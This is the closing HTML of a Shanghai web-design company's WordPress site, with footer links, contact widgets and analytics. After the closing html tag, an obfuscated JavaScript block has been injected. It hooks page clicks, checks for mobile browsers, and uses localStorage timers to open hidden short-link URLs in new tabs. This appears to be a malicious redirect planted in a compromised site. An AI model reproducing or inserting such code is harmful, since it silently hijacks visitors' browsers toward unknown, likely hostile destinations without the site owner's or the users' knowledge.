<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/%E8%87%AA%E7%84%B6%E6%8E%92%E5%90%8D#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>